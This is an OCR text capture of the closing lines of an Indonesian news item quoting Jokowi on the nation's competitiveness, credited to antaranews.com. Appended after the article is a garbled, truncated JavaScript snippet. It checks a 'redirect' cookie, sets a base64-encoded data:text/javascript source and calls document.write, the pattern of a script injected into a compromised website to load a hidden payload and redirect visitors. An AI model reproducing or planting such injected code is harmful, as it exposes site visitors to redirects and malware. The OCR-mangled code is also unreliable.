
modal yang besar, dalam hal kekayaan alam dan budaya.
“Inilah hal-hal yang kita pakai untuk mengingatkan, bahwa
kita ini selalu memenangkan persaingan, apabila diberi
pesaing. Tapi kalau tidak, justru malah malas-malasan,”
kata Jokowi.(Anto) Sumber/foto : antaranews.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}